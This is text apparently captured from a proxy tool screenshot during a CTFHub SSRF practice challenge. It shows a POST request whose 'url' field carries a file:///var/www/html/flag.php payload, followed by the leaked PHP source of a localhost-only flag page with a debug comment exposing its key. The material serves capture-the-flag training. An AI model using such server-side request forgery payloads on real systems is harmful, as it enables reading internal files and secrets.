 美化 Raw Hex Chinese MarkInfo \n
POST / HTTP/1.1
Host: challenge-c77475fa1b5a0319.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
url=file:///var/www/html/flag.php
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
15 error_reporting(0);
16
17 if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
18 echo "Just View From 127.0.0.1";
19 return;
20 }
21
22 $flag=getenv("CTFHUB");
23 $key = md5($flag);
24
25 if (isset($_POST["key"]) && $_POST["key"] == $key) {
26 echo $flag;
27 exit;
28 }
29 ?>
30
31 <form action="/flag.php" method="post">
32 <input type="text" name="key">
33 <!-- Debug: key=<?php echo $key;?>-->
34 </form>